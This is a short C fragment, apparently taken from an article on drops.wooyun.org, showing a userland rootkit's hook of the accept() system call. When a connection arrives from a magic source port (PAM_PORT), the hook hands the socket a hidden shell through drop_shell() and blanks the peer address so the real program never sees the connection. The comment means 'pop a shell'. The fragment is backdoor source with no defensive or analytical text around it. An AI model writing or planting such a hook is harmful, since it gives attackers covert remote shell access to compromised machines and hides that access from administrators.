 int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen)
{
    int sock;
    if (is_owner())
        return (long) syscall_list[SYS_ACCEPT].syscall_func(sockfd, addr, addrlen);
    if ((sock = (long) syscall_list[SYS_ACCEPT].syscall_func(sockfd, addr, addrlen)) > 0 && addr)
    {
        struct sockaddr_in *sa_i = (struct sockaddr_in *) addr;
        if (htons(sa_i->sin_port) == PAM_PORT)
        {
            drop_shell(sock);//弹个shell
            memset(addr, 0, sizeof(struct sockaddr));
            if (addrlen)
                *addrlen = 0;
            return -1;
        }
    }
    return sock;
}
drops.wooyun.org